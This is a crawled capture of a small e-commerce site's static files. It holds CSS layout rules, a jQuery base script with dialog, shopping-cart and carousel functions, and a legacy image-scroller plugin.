.tow .new .newtit .newtxt a{ display:block;float:left;width:90px;text-align:center;overflow:hidden;font-size:18px;color:#4f4f4f;}
.tow .new .newtit .newtxt a.on{font-weight:bold;color:#143a85;border-bottom:2px solid #143a85;}
.tow .new .newtit .more{float:right;width:80px;text-align:right;}
.tow .new .newtit .more a{display:block;color:#7a7a7a;font-size:14px;text-transform: uppercase;}
.tow .new .newnr{height:186px;overflow:hidden;background:#f7f7f7;margin-top: 16px;}
.tow .new .newnr .newtu{float:left;width:214;height:185px;overflow:hidden;}
.tow .new .newnr .txt2{float:right;width: 390px; height:150px;line-height:30px;overflow:hidden;color:#7a7a7a;font-size:14px;padding:5px;}

.tow .new .newlist{height:204px;_height:206px;overflow:hidden;}
.tow .new .newlist ul li{height:49px;line-height:49px;overflow:hidden;font-size:14px; border-bottom:1px dashed #d6d6d6;background: url(../image/5eca20cf1947a5798ff2.jpg) 2px 18px no-repeat;}
.tow .new .newlist ul li .tit{float:left;width:510px;overflow:hidden;color:#7a7a7a; text-indent: 30px;}
.tow .new .newlist ul li .tit a{display:block;color:#7a7a7a;}
.tow .new .newlist ul li .rq{float:right;width:80px;text-align: right;color:#7a7a7a; }

.tow .fra{float:right;width:446px;overflow:hidden;}
.tow .fra .fartit{height:35px;line-height:35px;overflow:hidden;}
.tow .fra .fartit .fartxt{float:left;width:80px;text-align:center;font-size:18px;color:#143a85;font-weight:bold;}
.tow .fra .fartit .more{float:right;width:80px;text-align:right;font-size:14px;}
.tow .fra .fartit .more a{display:block;color:#7a7a7a;text-transform: uppercase}
.tow .fra .farnr{height:388px;overflow:hidden;margin-top: 16px;}
.tow .fra .farnr ul li{height:138px;overflow:hidden; background:url(../image/5e8406437a271ec259e2.jpg) 0px 110px no-repeat;}
.tow .fra .farnr ul li .w{height:21px;line-height:21px;overflow:hidden;background: url( ../image/da96e4e0bc4123fa8605.jpg) no-repeat;padding-left: 32px;margin: 2px 0px 9px 0px;}
.tow .fra .farnr ul li .d{height:48px;line-height:24px;overflow:hidden;background: url(../image/b3997fcc105c1b0fd83c.jpg) no-repeat;padding-left: 32px;}
.tow .fra .farnr ul li a{display:block;color:#7a7a7a;text-transform: uppercase;}  


.yq{width:1200px;overflow:hidden;margin:auto;margin-top:10px;}
.yq .yqtit{height:40px;line-height:40px;overflow:hidden;font-size:18px;font-weight:bold;color:#143a85;background:url(../image/b309b3b9a3c11855c2d4.jpg) bottom no-repeat;}

.yq .yqnr{overflow:hidden;margin-top:15px;}
.yq .yqnr ul li{float:left; overflow:hidden;text-align:left;height:38px;line-height:38px; text-indent:12px;}
.yq .yqnr ul li a{display:block;color:#7a7a7a;font-size:14px;height: 38px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.iforgotabirthday.com/index/static/js/base.js
body_size: 24993
content:
// sysinfo.share = '/share/';
function load_nav(s)
{
	var onav=$('#nav a');
	var curPage=s;
	$('#nav a').each(function(){
		var t=$(this);
		if(curPage==t.attr('t'))
		{
			t.addClass('hover');
		}
	});
}
//获取页面可见区域宽度、高度（不包含边框）
function fnGetDocumentClient()
{
    return {width:top.document.documentElement.clientWidth||top.document.body.clientWidth,height:top.document.documentElement.clientHeight||top.document.body.clientHeight}
}
//获取页面正文区域宽度、高度
function fnGetDocumentScroll()
{
    return {width:top.document.documentElement.scrollWidth||top.document.body.scrollWidth,height:top.document.documentElement.scrollHeight||top.document.body.scrollHeight}
}

(function(){
	y=window._={
		onload:function(b){var c=window.onload;window.onload=typeof window.onload!="function"?b:function(){c();b()}},
		scroll:function(o)
		{
			o=o||document.documentElement;
			return {w:o.scrollWidth,h:o.scrollHeight}
		},
		client:function(o)
		{
			o=o||document.documentElement;
			return {w:o.clientWidth,h:o.clientHeight}
		},
		init:function(e,b,d){b=b||{};d=d||{};for(var c in d)e[c]=b[c]||b[c]==0?b[c]:d[c]}
	};
})()
String.prototype.trim = function() { return this.replace(/(^\s*)|(\s*$)/g, "") };
String.prototype.format1 = function() { for (var a = arguments.length, b = this; a; ) b = b.replace(RegExp("\\{" + --a + "\\}", "g"), arguments[a]); return b };
String.prototype.format = function() { var args = arguments; return this.replace(/\{(\d+)\}/g, function(m, i) { return args[i]; }); };
String.prototype.trimStart = function(a) { a || (a = "\\s+"); return this.replace(RegExp("^(" + a + ")+", "g"), "") };
String.prototype.trimEnd = function(a) { a || (a = "\\s+"); return this.replace(RegExp("(" + a + ")+$", "g"), "") };

var floatFrame=function(pJso)
{
	_.init(this,pJso,{
			src:"",//框架路径
			param:"",//参数
			width:0,//框架宽度
			height:0,//框架高度
			title:'提示信息',
			fnClose:this.hide//关闭时触发的函数
			});
	this.fullDiv=top.document.getElementById("cFunllDiv")||top.document.createElement("div");
	this.frameDiv=top.document.getElementById("cFrameDiv")||top.document.createElement("div");
	this.frame=null;
	this.frameName='cFrame';
	
	this.set();
}

floatFrame.prototype=
{
	set:function(){
		
	    this.frame=top.frames[this.frameName];
		
		if(!this.frame)
		{
		    this.fullDiv.style.cssText="position:absolute;top:0px;left:0px;display:none;background-color:#000;filter:alpha(opacity=10);-moz-opacity:0.1;opacity: 0.1;";
		    this.frameDiv.style.cssText="position:absolute;display:none;background-color:#fff;z-index:10000";
			
		    this.frameDiv.innerHTML=
			'<div id="div_cFrame" style="">'
				+'<div style="border:#cad9e6 10px solid; border-top:0px;">'
					+'<div id="float01-title" style="overflow:hidden; height:25px; background-color:#cad9e6; color:#003;">'
						
					+'</div>'
					+'<div style="padding:5px;">'
						+'<iframe id="cFrame" name="cFrame" scrolling="no" frameborder="0"></iframe>'
					+'</div>'
				+'</div>'
			+'<div>';
 
			this.fullDiv.setAttribute("id","cFunllDiv");
			top.document.body.appendChild(this.fullDiv);
			this.frameDiv.setAttribute("id","cFrameDiv");
			top.document.body.appendChild(this.frameDiv);
		    this.frame=top.frames[this.frameName];
		}
	},
	hide:function()
	{
		this.fullDiv.style.display="none";
		this.frameDiv.style.display="none";
		top.document.getElementById(this.frameName).src="";
	},
	show:function()
	{
		top.document.getElementById('float01-title').innerHTML=
			'<div height="30" id="title-tab" style="padding:5px">'+
				'<div style="float:right; width:100px; text-align:right"><span style="color:#333; text-align:right"></span><a href="javascript:void(0)" id="cClose" title=""><img src="'+sysinfo.share+'js/close.gif"></a></div>'+
				'<div style="float:left"><span style="font-weight:bold;" id="floatTitle">'+this.title+'</span></div>'+
			'</div>';
		
		top.document.getElementById("cClose").onclick=function(o){return function(){o.fnClose()}}(this);
		
		var iClientWidth=fnGetDocumentClient().width;
		var iClientHeight=fnGetDocumentClient().height;
		
		var iScrollWidth=fnGetDocumentScroll().width;
		var iScrollHeight=fnGetDocumentScroll().height;
		
		var iFullDivWidth=iScrollWidth;
		var iFullDivHeight=iScrollHeight>iClientHeight?iScrollHeight:iClientHeight
		
		with(this.fullDiv.style)
		{
			width=iFullDivWidth+"px"
			height=iFullDivHeight+"px";
			display="";
		}
		
		var iTop=(iClientHeight-this.height)*(1-0.818);
		var iLeft=(iClientWidth-this.width)*0.5;
		iTop=iTop>0?iTop:0;
		iLeft=iLeft>0?iLeft:0;
		var f=top.document.getElementById(this.frameName);
		var ttt=this;
		top.document.onkeydown=document.onkeydown=function(e)
		{
		    e=e||top.event||event;
		    if(e.keyCode==27)
	            ttt.hide(); 
		}
		
		if(this.frameDiv["attachEvent"])//ie
		{
		    f.onreadystatechange=function()
		    {
		        if(f.readyState === "complete")
	            {
	                ttt.frame.document.onkeydown=function()
	                {
	                    if(ttt.frame.event.keyCode==27)
	                        ttt.hide();
	                }
	            }
		    }
		}
		else
		{
		    f.onload=function()
		    {
                ttt.frame.document.onkeydown=function(e)
                {
                    if(e.keyCode==27)
                        ttt.hide();
                }
		    }
		}
		
		f.src=this.src+"?"+this.param;
		
		/*f.width=this.width+"px";
		f.height=this.height+"px";
		*/
		with(this.frameDiv.style)
		{
			display="block";
		}
	}
}

var FloatFrame=function(){};
FloatFrame.autoLocal=function()
{
	var cFrame=top.document.getElementById('cFrame');
	var cFloatDiv=top.document.getElementById('cFrameDiv');
	var div_cFrame=top.document.getElementById('div_cFrame');
	
	cFrame.style.width="1px";
	cFrame.style.heght="1px";
	
	var cur=_.scroll();
	with(cFrame.style)
	{
		width=cur.w+'px';
		height=cur.h+'px';
	}

	var cli=_.client(top.document.documentElement);
	var iTop=(cli.h-cur.h)/2+(top.document.documentElement.scrollTop||top.document.body.scrollTop);
	
	var iLeft=(cli.w-cur.w)/2;
	iTop=iTop>0?iTop:0;
	iLeft=iLeft>0?iLeft:0;
	
	with(cFloatDiv.style)
	{
		top=iTop+"px";
		left=iLeft+"px";
	}
	
	var cur=_.scroll();
	with(cFrame.style)
	{
		width=cur.w+'px';
		height=cur.h+'px';
	}
	
	with(div_cFrame.style)
	{
		width=(cur.w+30)+'px';
	}
};

var off;
$(function(){
	off=new floatFrame({title:'',src:''});	
});

function alertFloat(url)
{
	off.src=url;
	off.show();
}

//function alertUserLogin()
//{
//	alertFloat('user_login.asp');
//}

//function alertUserReg()
//{
//	alertFloat('user_reg.asp');
//}

//function alertFeedBack(id)
//{
//	off.src='ajax/feedback.asp';
//	off.param='id='+id;
//	off.show();
//}

//function userExit()
//{
//	$.ajax({
//		url:'ajax/user_exit.asp',
//		type:'get',
//		success:function(data){load_webbar();}
//	});
//}

function userLogin() {
    off.src = sysinfo.link + 'user/login/';
    off.param = ''
    off.show();
}

function userExit() {
    $.ajax(
    {
        url: sysinfo.link + 'user/cart/?action=userExit',
        type: 'get',
        success: function (data) {
            load_webbar();
        }
    }
    );   
}

function userReg() {
    off.src = sysinfo.link + 'user/register/';
    off.param = ''
    off.show();
}

function cartAdd(proID) {
	off.src=sysinfo.link+'user/cart/';
	off.param = 'action=add&proID=' + proID
	off.show();
}

function cartLoadEdit() {
    $('input[t=num]').change(
    function () {
        var val = $(this).val();
        var cartID = $(this).attr('tid');

        off.src = sysinfo.link + 'user/cart/';
        off.param = 'action=edit&cartID=' + cartID + '&num=' + val
        off.show();
    }
    );
}

function cartDel(cartID) {
    if (!confirm('确认删除？')) {
        return false;
    }
    location.href = sysinfo.link + 'user/cart/?action=delete&cartID=' + cartID;
    return true;
}

//询盘
function userEnquiry(proID,proName) {
    off.src = sysinfo.link + 'user/enquiry/';
    off.param = 'proID=' + proID + '&proName=' +encodeURIComponent(proName)
    off.show();
}

//结算
function cartOrder()
{
    off.src = sysinfo.link + 'user/cart/';
    off.param = 'action=cartOrder'
    off.show();
}

//function getCartCount()
//{
//	$.ajax({url:'ajax/get_cartcount.asp',type:'get',success:function(data){$('#cartCount').html(data);}});
//}

function load_webbar(id) {
    $.ajax(
    {
        url: sysinfo.link + 'ajax/bar/',
        type: 'get',
        success: function (data) { $('#pagebar').html(data); } 
    }
    );
}

function countdown(sec_i,lastEvent,objName)
{
	function run()
	{
		sec_i--;
		if(sec_i<1){
			if(lastEvent()!='noclose')
			{
				top.off.hide();
			}
		}else{
			document.getElementById(objName).innerHTML=sec_i;
			setTimeout(run,1000);
		}
	}
	
	setTimeout(run,1000);
}

function piczoom()
{
	 $(function(){
	  //$("img.jqzoom").jqueryzoom();
	  $("img.jqzoom").jqueryzoom({
	  xzoom: 300,		//zooming div default width(default width value is 200)
	  yzoom: 300,		//zooming div default width(default height value is 200)
	  offset: 40,		//zooming div default offset(default offset value is 10)
	  position: "right"  //zooming div position(default position value is "right")
	  });
	  });
}

//function ajax_action(jso)
//{
//	var ptext='ptext';
//	
//	if(jso.flushName)
//	{
//		ptext=jso.flushName;
//	}
//	
//	var t=$(this);
//	jso.param.r=Math.random();
//	$.ajax({
//		url:jso.url,
//		type:jso.type,
//		data:jso.param,
//		success:function(data){
//			$('#'+ptext).html(data);
//		},
//		error:function(data){
//			alert('error:'+data.responseText);
//		}
//	});
//}

//function loadevent(jso)
//{
//	if(typeof(jso.click)=="undefined")
//		click='click';
//	else
//		click=jso.click;
//	
//	$('a[t='+jso.param.actionAjax+'],input[t='+jso.param.actionAjax+']')[click](function(){
//		var t=$(this);
//		
//		if(typeof(jso.event)!='undefined')
//		{
//			if(!jso.event(jso,t))//执行验证
//			{
//				return;	
//			}
//		}
//		
//		var url=jso.url;
//		
//		jso.param.id=t.attr('tid');
//		
//		ajax_action({url:url,type:jso.type,param:jso.param,flushName:jso.flushName});
//	});
//}

//function loadclick_cartdel(jso)
//{
//	loadevent({url:jso.url,type:'post',param:{actionAjax:'del'},event:function(){return confirm('确定删除？\n删除后不可恢复。')}});
//}

//function loadchange_cartnum(jso)
//{
//	loadevent({url:jso.url,click:'change',type:'post',param:{actionAjax:'num'},event:function(j,o){
//		var v=o.val().trim();
//		if(v.length==0 || isNaN(v))
//		{
//			alert('排序值必须是数字或小数');
//			return false;
//		}
//		j.param['num']=v;
//		return true;
//	}});
//}










//----------------------------------------
/*(function(){
	y=window._={
		get:function(b,c){c=c||document;if(typeof b==="string")b=c.getElementById(b);return b},
		init:function(e,b,d){b=b||{};d=d||{};for(var c in d)e[c]=b[c]||b[c]==0?b[c]:d[c]},
		scroll:function(o)
		{
			o=o||document.documentElement;
			return {w:o.scrollWidth,h:o.scrollHeight}
		},
		client:function(o)
		{
			o=o||document.documentElement;
			return {w:o.clientWidth,h:o.clientHeight}
		}
	};
})();

*/

//swf ppt
function loadswfppt(jso) {
    var simg = '';
    var stext = '';
    var slink = '';
    var focus_width = jso.width;
    var focus_height = jso.height;
    var text_height = jso.text_height;
    var swf_height = focus_height + text_height;

    for (var i in jso.pic) {
        simg += jso.pic[i].img + '|';
        stext += jso.pic[i].text + '|';
        slink += jso.pic[i].link + '|';
    }

    simg = simg.trimEnd('[|]');
    stext = stext.trimEnd('[|]');
    slink = slink.trimEnd('[|]');

    var swfparam = 'pics=' + simg + '&links=' + slink + '&texts=' + stext + '&borderwidth=' + focus_width + '&borderheight=' + focus_height + '&textheight=' + text_height;

    document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="' + focus_width + '" height="' + swf_height + '">');
    document.write('<param name="movie" value="/share/swf/ppt.swf" />');
    document.write('<param name="quality" value="high" />');
    document.write('<param name="wmode" value="opaque" />');
    document.write('<param name="FlashVars" value="' + swfparam + '">');
    document.write('<embed src="/share/swf/ppt.swf?' + swfparam + '" quality="high" wmode="opaque" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="' + focus_width + '" height="' + swf_height + '"></embed></object>');
}

/*浮动功能*/
var Class = {
	create: function() {
		return function() { this.initialize.apply(this, arguments); }
	}
}
var Extend = function(destination, source) {
	for (var property in source) {
		destination[property] = source[property];
	}
}

//获取页面被卷去部分的宽度、高度
function fnGetDocumentScrollPos()
{
    return {x:top.document.documentElement.scrollLeft||top.document.body.scrollLeft,y:top.document.documentElement.scrollTop||top.document.body.scrollTop}
}

//类开始
var FloatDivMove=Class.create();
FloatDivMove.prototype=
{
	initialize:function(options)
	{
		
		this.b=true;//hidden()  方法所用
		
		this.setOptions(options)
		
		this.width=this.options.width;
		this.height=this.options.height;
		
		//this.rightX=this.options.rightX;
		this.topY=this.options.topY;
		this.content=this.options.content;
		
		this.speed=this.options.speed;
		this.inSpeed=this.options.inSpeed;
		this.slowSpeed=this.options.slowSpeed;
		this.moveID=this.options.moveID;//'cFloatDivMove';
		this.falign=this.options.falign;
		
		this.div=top.document.getElementById(this.moveID)||top.document.createElement("div");
		
		this.set();
	},
	//设置默认属性
	setOptions: function(options) 
	{
		this.options = {
			width:0,//宽度
			height:0,//高度
			//rightX:50,//距离右边的距离
			topY:180,//距离上边的距离
			content:"",//div里面的内容
			
			//以下参数一般采用默认
			speed:1,//速度
			slowSpeed:80,//放慢的速度
			inSpeed:15,//内部速度用于被除数
			moveID:'cFloatDivMove',
			falign:'left'
		};
		Extend(this.options, options || {});
	},
	set:function()
	{
		with(this.div.style)
		{
			position="absolute";
			display="none"
			zIndex="10000";
		}
	},
	move:function()
	{
		if(!this.b) return;
		var startY,endY,speed;
		startY=parseInt(this.div.style.top);
		endY=fnGetDocumentScrollPos().y+this.topY;
		if(startY!=endY)
		{
			var i=Math.ceil(Math.abs(endY-startY)/this.inSpeed );
			this.div.style.top=startY+((endY<startY)?-i:i)+"px";
			speed=this.speed;
		}
		else
			speed=this.slowSpeed;
		setTimeout(function(o){return function(){o.move()}}(this), speed);
	},
	hidden:function()
	{
		this.b=false;
		this.div.style.display="none";
	},
	show:function()
	{
		var floatDiv=top.document.getElementById(this.moveID);
		if(!floatDiv)
		{
			this.div.setAttribute("id",this.moveID)
			top.document.body.appendChild(this.div);
		}
			
		this.div.innerHTML=this.content;
		with(this.div.style)
		{
			width=this.width+"px";
			height=this.height+"px";
			//right=this.rightX+"px";
			
			eval(this.falign+'="0px"');
			
			top=this.topY+"px";
			
			display="block";
		}
		this.b=true;
		this.move();
	}
}
/*end 浮动功能*/

function navFixed(){
    var o = $('*[t=nav-fixed]');
    if (o.length == 0) {
        return;
    }
    var fixed_height=o.offset().top;
    $(window).scroll(function() {
        if($(window).scrollTop()==0){
            $('body').css({'padding-top':'0px'})
            o.removeClass("nav-fixed");
            return;
        }
		if($(window).scrollTop() >= fixed_height){
            $('body').css({'padding-top':$('*[t=nav-fixed]').height()+'px'})
			o.addClass("nav-fixed"); 
		}else{
            $('body').css({'padding-top':'0px'})
			o.removeClass("nav-fixed"); 
		}
	})
}

function toTop(){
	$(window).scroll(function() {	
		if($(window).scrollTop() >= 500){
			$('.totop').fadeIn(300); 
		}else{    
			$('.totop').fadeOut(300);
		}  
	});
	$('.totop').click(function(){
	  $('html,body').animate({scrollTop: '0px'}, 500);
	});
}

/*导航样式跟随*/
function loadNavStyle(){
	var navid=sysinfo.navid || '';
	$('*[navid='+navid+']').addClass('active');
}

/*左右滚动自动化*/
/*

function initGD() {
    var o = $('*[t=gd]');
    if (!o)
        return;
    var s = (o.attr('gdval') || '');
    var v = s.split(',')
    var main_id = v[0] || 'gd_main';
    var next_id = v[1] || 'gd_next';
    var prev_id = v[2] || 'gd_prev';
    var pm_val = v[3] || 10;
    var child_tagname = v[4] || 'li';
    var auto_val = v[5] || true;

    o.imageScroller({
        next: next_id,
        prev: prev_id,
        frame: main_id,
        pm: pm_val,
        child: child_tagname,
        auto: auto_val
    });
}

*/

function initGDZ() {
    var o = $('*[t=gdz]');
    if (!o)
        return;
    o.each(function (index) {
        var item = $('*[t=gdz]').eq(index);
        var s = (item.attr('gdzval') || '');
        var v = s.split(',')
        var main_id = v[0] || 'gdz_main';
        var next_id = v[1] || 'gdz_next';
        var prev_id = v[2] || 'gdz_prev';
        var pm_val = v[3] || 5;
        var child_tagname = v[4] || 'li';
        var auto_val = v[5] || true;

        item.imageScrollerl({
            next: next_id,
            prev: prev_id,
            frame: main_id,
            pm: pm_val,
            child: child_tagname,
            auto: auto_val
        });
    });

}


function initGD() {
    var o = $('*[t=gd]');
    if (!o)
        return;
    o.each(function (index) {
        var item = $('*[t=gd]').eq(index);
        var s = (item.attr('gdval') || '');
        var v = s.split(',')
        var main_id = v[0] || 'gd_main';
        var next_id = v[1] || 'gd_next';
        var prev_id = v[2] || 'gd_prev';
        var pm_val = v[3] || 10;
        var child_tagname = v[4] || 'li';
        var auto_val = v[5] || true;

        item.imageScroller({
            next: next_id,
            prev: prev_id,
            frame: main_id,
            pm: pm_val,
            child: child_tagname,
            auto: auto_val
        });
    });
    
}


$(function(){
    navFixed();
    $('*[t=clearimg]').each(function(i,item){
        $(item).html($(item).html().replace(/<img\/?[^>]*>/g,''));
    })
	toTop();
	loadNavStyle();
	initGD();
});

//首图轮播Start
$(function(){
//	var remote_ip_info = Object;
//首屏大图轮播
    var picnum=0;
    var picnums=$(".indexFocusConPic ul li").length
    picnum=picnums-1
    var isin=0;
    var timerScroll;
    var clicknum=0;
    autoChange();
    startScroll();
    var callback1
    var result1=1
    callback1=function(obj){
        result1=1
    }
    $(".indexFocusConUp").click(function(){
        if(result1==1){
            result1=0
            clearScroll();
            picnum--;
            if(picnum==-1){picnum=picnums-1}
            $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
            $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow",callback1);
            startScroll();
        }

    })
    $(".indexFocusConDown").click(function(){
        if(result1==1){
            result1=0
            clearScroll();
            picnum++;
            if(picnum==picnums){picnum=0}
            $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
            $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow",callback1);
            startScroll();
        }

    })
    function startScroll(){
        timerScroll = setInterval(autoChange,5000);
    }

    function autoChange(){//背景图播放函数
        picnum++;
        if(picnum==picnums){picnum=0}
        $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
        $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow");
        //$(".indexFocusPic ul li").eq(picnum).animate({opacity:1},500).css({flter:"Alpha(Opacity=100)"});
    }

    function clearScroll(){
        clearInterval(timerScroll);
    }
    $(".indexFocusConPic   img").each(function(){

        if($(this).attr("url")!=""){
            $(this).css("cursor","pointer");
        }
    })

});

//首图轮播end
/*banner图片切换*/
var timer = null;
var offset = 2500;
var index = -1;
//大图交替轮换
function slideImage(i){
    var id = 'image_'+ target[i];
    $('#'+ id)
        .animate({opacity: 1}, 800, function(){
            $(this).find('.word').animate({height: 'show'}, 'slow');
        }).show()
        .siblings(':visible')
        .find('.word').animate({height: 'hide'},'fast',function(){
            $(this).parent().animate({opacity: 0}, 800).hide();
        });
}
//bind thumb a
function hookThumb(){    
    $('#thumbs li a')
        .bind('click', function(){
            if (timer) {
                clearTimeout(timer);
            }                
            var id = this.id;            
            index = getIndex(id.substr(6));
            rechange(index);
            slideImage(index); 
            timer = window.setTimeout(auto, offset);  
            this.blur();            
            return false;
        });
}
//bind next/prev img
function hookBtn(){
    $('#thumbs li img').filter('#play_prev,#play_next')
        .bind('click', function(){
            if (timer){
                clearTimeout(timer);
            }
            var id = this.id;
            if (id == 'play_prev') {
                index--;
                if (index < 0) index = 3;
            }else{
                index++;
                if (index > 3) index = 0;
            }
            rechange(index);
            slideImage(index);
            timer = window.setTimeout(auto, offset);
        });
}
//get index
function getIndex(v){
    for(var i=0; i < target.length; i++){
        if (target[i] == v) return i;
    }
}
function rechange(loop){
    var id = 'thumb_'+ target[loop];
    $('#thumbs li a.current').removeClass('current');
    $('#'+ id).addClass('current');
}
function auto(){
    index++;
    if (index > 3){
        index = 0;
    }
    rechange(index);
    slideImage(index);
    timer = window.setTimeout(auto, offset);
}
$(function(){   
 try{
    //change opacity
    $('div.word').css({opacity: 0.85});
    auto();  
    hookThumb(); 
    hookBtn();
 }catch(e){}
    
});

/*图片纵向滚动 可点击左右滚动*/
jQuery.fn.imageScrollerl = function(params){
	
 var p = params || {
  next:"buttonNext",
  prev:"buttonPrev",
  frame:"viewerFramel",
  height:100,
  pm:10,
  child:"a",
  auto:true
 }; 
 var _btnNext = $("#"+ p.next);
 var _btnPrev = $("#"+ p.prev);
 var _imgFrame = $("#"+ p.frame);
 var _height = p.height;
 
 var _child = p.child;
 var _auto = p.auto;
 var _itv;

 _height=_imgFrame.find(_child+":first").height()+p.pm;
 
 var turnTop = function(){
	
  _btnPrev.unbind("click",turnTop);
  if(_auto) autoStop();
  
  _imgFrame.animate( {marginTop:-_height}, 'slow', '', function(){
   _imgFrame.find(_child+":first").appendTo( _imgFrame );
   _imgFrame.css("marginTop",0);
   _btnPrev.bind("click",turnTop);
   if(_auto) autoPlay();
  });
 };
 
 var turnDown = function(){
  _btnNext.unbind("click",turnDown);
  if(_auto) autoStop();
  _imgFrame.find(_child+":last").clone().show().prependTo( _imgFrame );
  _imgFrame.css("marginTop",-_height);
  _imgFrame.animate( {marginTop:0}, 'slow' ,'', function(){
   _imgFrame.find(_child+":last").remove();
   _btnNext.bind("click",turnDown);
   if(_auto) autoPlay(); 
  });
 };
 
 _btnNext.css("cursor","pointer").click( turnDown );
 _btnPrev.css("cursor","pointer").click( turnTop );
 
 var autoPlay = function(){
   _itv = window.setInterval(turnTop, 5000);
 };
 var autoStop = function(){
  window.clearInterval(_itv);
 };
 if(_auto) autoPlay();
};


--- FILE ---
content_type: application/javascript
request_url: http://www.iforgotabirthday.com/index/static/js/jquery.imageScroller.js
body_size: 2928
content:
/*
 * 
 * ImageScroller - a Image Horizental Scroll Viewer 
 * Version 0.1
 * @requires jQuery v1.2.1
 * 
 * Copyright (c) 2007 Luan
 * Email verycss-ok@yahoo.com.cn 
 * 
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * 
 * Example:
 *   #viewer {height:100px; width:300px; clear:both; overflow:hidden; border:3px solid #e5e5e5;}
 *   #viewerFrame {width:505px; clear:both; padding:0;}
 *   #viewer img {width:90px; height:90px; margin:5px; display:inline; border:0;}
 *   #viewer a {display:block; float:left; width:100px; height:100px;}
 *   <script type="text/javascript">
 *   $(function(){
 *    $("#viewer").imageScroller({
 *    next:"btn1",
 *    prev:"btn2",
 *    frame:"viewerFrame",
 *    width:100, 
 *    child:"a",
 *    auto:true
 *    });  
 *   });
 *   </script>
 *   <div id="viewer"><div id="viewerFrame">
 *   <a href=""><img src="pre1.jpg"></a>
 *   <a href=""><img src="pre2.jpg"></a>
 *   <a href=""><img src="pre3.jpg"></a>
 *   <a href=""><img src="pre4.jpg"></a>
 *   <a href=""><img src="pre5.jpg"></a>
 *   </div></div>
 *   <span id="btn1">prev</span><br/><span id="btn2">next</span>   
*/
jQuery.fn.imageScroller = function(params){
	
 var p = params || {
  next:"buttonNext",
  prev:"buttonPrev",
  frame:"viewerFrame",
  width:100,
  pm:10,
  child:"a",
  auto:true
 }; 
 var _btnNext = $("#"+ p.next);
 var _btnPrev = $("#"+ p.prev);
 var _imgFrame = $("#"+ p.frame);
 var _width = p.width;
 
 var _child = p.child;
 var _auto = p.auto;
 var _itv;

 _width=_imgFrame.find(_child+":first").width()+p.pm;
 
 var turnLeft = function(){
	
  _btnPrev.unbind("click",turnLeft);
  if(_auto) autoStop();
  
  _imgFrame.animate( {marginLeft:-_width}, 'slow', '', function(){
   _imgFrame.find(_child+":first").appendTo( _imgFrame );
   _imgFrame.css("marginLeft",0);
   _btnPrev.bind("click",turnLeft);
   if(_auto) autoPlay();
  });
 };
 
 var turnRight = function(){
  _btnNext.unbind("click",turnRight);
  if(_auto) autoStop();
  _imgFrame.find(_child+":last").clone().show().prependTo( _imgFrame );
  _imgFrame.css("marginLeft",-_width);
  _imgFrame.animate( {marginLeft:0}, 'slow' ,'', function(){
   _imgFrame.find(_child+":last").remove();
   _btnNext.bind("click",turnRight);
   if(_auto) autoPlay(); 
  });
 };
 
 _btnNext.css("cursor","hand").click( turnRight );
 _btnPrev.css("cursor","hand").click( turnLeft );
 
 var autoPlay = function(){
   _itv = window.setInterval(turnLeft, 5000);
 };
 var autoStop = function(){
  window.clearInterval(_itv);
 };
 if(_auto) autoPlay();
};

//run
$(function () {
    var o = $('*[fname=ImageScroller]');
    if (o.length == 0) {
        return;
    }
    o = o[0];
    eval('var fjson=' + $(o).attr('fdata'));
    $(o).imageScroller(fjson);
});